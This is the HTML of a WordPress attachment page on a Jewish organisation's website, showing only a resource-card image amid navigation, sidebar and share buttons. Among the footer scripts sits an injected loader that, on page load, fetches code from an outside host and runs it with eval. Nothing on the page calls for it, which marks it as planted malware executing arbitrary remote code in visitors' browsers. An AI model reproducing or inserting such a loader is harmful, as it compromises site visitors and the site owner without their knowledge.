	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3410"><a href="https://www.clal.org/project/rabbis-without-borders/">Rabbis Without Borders</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://www.clal.org/spark-3/">SPARK</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3408"><a href="https://www.clal.org/project/israel-for-all/">Stand And See Fellowship</a></li>
</ul>
</li>
<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3398 dropdown"><a>Collaborations</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3411"><a href="https://www.clal.org/project/leap/">LEAP</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://www.clal.org/project/rabbi-careers/">Rabbi Careers</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="https://www.clal.org/project/twd/">The Wisdom Daily</a></li>
</ul>
</li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.clal.org/history/contact/">Contact Us</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://donatenow.networkforgood.org/clal">Support Clal</a></li>
</ul>		        </div><!--end nav module-->
		        
		        
<div class="nav-module right hidden-xs">
    <ul class="social-list">
    	    </ul>
</div>	<div class="nav-module right">
		<a href="#" class="nav-function modal-trigger" data-modal-id="search-form">
			<i class="interface-search icon icon--sm"></i>
			<span>Search</span>
		</a>
	</div>
	        
	        </div>
	        
        </div>
    </div><!--end nav bar-->
    
    <div class="nav-mobile-toggle visible-sm visible-xs">
        <i class="icon-Align-Right pillar--icon icon--sm"></i>
    </div>

</nav>
<div class="main-container transition--fade">
<section class="blog-post">
	
	<div class="blog-post__title bg--secondary">
	<div class="container">
		<div class="row">
			<div class="col-md-8 col-md-offset-2 col-sm-10 col-sm-offset-1 text-center">
				<h1 class="h2">RESOURCE CARD Hi res maybe_Page_2</h1>				<div class="blog-post__author">
					<span><em>by</em></span>
					<span class="h6">Shelli Aderman</span>
				</div>
			</div>
		</div><!--end of row-->
	</div><!--end of container-->
</div>

	
	<div class="container">
	
		<div class="row">
			<div class="col-md-10 col-md-offset-1">
			
				<div class="row">
				
					<div class="col-sm-9 post-content">
						<p class="attachment"><a href="https://i0.wp.com/www.clal.org/wp-content/uploads/2019/04/RESOURCE-CARD-Hi-res-maybe_Page_2.png?ssl=1"><img fetchpriority="high" decoding="async" width="267" height="300" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2019/04/RESOURCE-CARD-Hi-res-maybe_Page_2.png?fit=267%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2019/04/RESOURCE-CARD-Hi-res-maybe_Page_2.png?w=9600&amp;ssl=1 9600w, https://i0.wp.com/www.clal.org/wp-content/uploads/2019/04/RESOURCE-CARD-Hi-res-maybe_Page_2.png?resize=267%2C300&amp;ssl=1 267w, https://i0.wp.com/www.clal.org/wp-content/uploads/2019/04/RESOURCE-CARD-Hi-res-maybe_Page_2.png?resize=768%2C864&amp;ssl=1 768w, https://i0.wp.com/www.clal.org/wp-content/uploads/2019/04/RESOURCE-CARD-Hi-res-maybe_Page_2.png?resize=910%2C1024&amp;ssl=1 910w, https://i0.wp.com/www.clal.org/wp-content/uploads/2019/04/RESOURCE-CARD-Hi-res-maybe_Page_2.png?w=2340&amp;ssl=1 2340w, https://i0.wp.com/www.clal.org/wp-content/uploads/2019/04/RESOURCE-CARD-Hi-res-maybe_Page_2.png?w=3510&amp;ssl=1 3510w" sizes="(max-width: 267px) 100vw, 267px" /></a></p>
<div class="clearfix"></div>					</div>
					
					<div class="col-md-3 hidden-sm hidden-xs">
	<div class="sidebar">
		<div id="search-2" class="widget widget_search sidebar__widget"><form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries sidebar__widget">
		<h6>Recent Posts</h6><hr>
		<ul>
											<li>
					<a href="https://www.clal.org/we-remember-them/">We Remember Them&#8230;</a>
									</li>
											<li>
					<a href="https://www.clal.org/memorial-rabbi-steven-shaw-zl-founder-clal/">A Memorial on Rabbi Steven Shaw z”l as a Founder of CLAL </a>
									</li>
											<li>
					<a href="https://www.clal.org/2378-2/">(no title)</a>
									</li>
											<li>
					<a href="https://www.clal.org/who-are-you/">WHO Are You?</a>
									</li>
											<li>
					<a href="https://www.clal.org/group-rabbis-assist-mexican-border/">A Group Of Rabbis Assist At The Mexican Border</a>
									</li>
					</ul>

		</div>	</div>
</div>					
					<div class="col-sm-12">
						<hr />
					</div>
					
				</div>
				
								
				<div class="row">
					<div class="col-md-10 col-md-offset-1">
						<div class="row">
	<div class="col-sm-12 text-center">
		<div class="blog-post__share">
			<h5>Share this article</h5>
			
<a class="btn btn--sm bg--facebook" target="_blank" href="http://www.facebook.com/share.php?u=https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/" onClick="return ebor_fb_like_2367()">
	<span class="btn__text">
		<i class="socicon-facebook"></i> Share on Facebook	</span>
</a>

<a class="btn btn--sm bg--twitter" target="_blank" href="https://twitter.com/share?url=https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/" onClick="return ebor_tweet_2367()">
	<span class="btn__text">
		<i class="socicon-twitter"></i> Share on Twitter	</span>
</a>

<a class="btn btn--sm bg--googleplus" target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/" onClick="return ebor_pin_2367()">
	<span class="btn__text">
		<i class="socicon-pinterest"></i> Share on Pinterest	</span>
</a>

<script type="text/javascript">
	function ebor_fb_like_2367() {
		window.open('http://www.facebook.com/sharer.php?u=https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/&t=resource-card-hi-res-maybe_page_2','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
	function ebor_tweet_2367() {
		window.open('https://twitter.com/share?url=https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/&t=resource-card-hi-res-maybe_page_2','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
	function ebor_pin_2367() {
		window.open('http://pinterest.com/pin/create/button/?url=https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/&media=https://i0.wp.com/www.clal.org/wp-content/uploads/2019/04/RESOURCE-CARD-Hi-res-maybe_Page_2.png?fit=9600%2C10800&#038;ssl=1&description=resource-card-hi-res-maybe_page_2','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
</script>        </div>
	</div>
</div><!--end of row-->					</div>
				</div>
				
			</div>
		</div><!--end of row-->
		
	</div><!--end of container-->
</section>


<section class="project-navigation">
	<a href="https://www.clal.org/who-are-you/" rel="prev"><span class="h5"><span class="larr">&larr;</span> Previous Post</span></a>	<a href="https://www.clal.org/cards-horizontal-sidebar/">
		<span class="h5">All Posts</span>
	</a>
	</section><footer class="bg--dark footer-4">

	<div class="container">
		<div class="row">
	</div>	</div><!--end of container-->
	
	<div class="footer__lower">
		<div class="container">
			<div class="row">
			
				<div class="col-sm-6 text-center-xs">
					<span class="type--fine-print">
						© 2026 Clal, all rights reserved					</span>
				</div>
				
				<div class="col-sm-6 text-right text-center-xs">
					<a href="#top" class="inner-link top-link">
						<i class="interface-up-open-big"></i>
					</a>
				</div>
				
			</div><!--end of row-->
		</div><!--end of container-->
	</div>
	
</footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pillar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https://www.clal.org/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://www.clal.org/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.0" id="awsm-team-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clal.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138683087","post":"2367","tz":"-5","srv":"www.clal.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138683087", "2367" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/plugins.js?ver=6.9" id="ebor-plugins-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/scripts.js?ver=6.9" id="ebor-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>            
</body>
</html>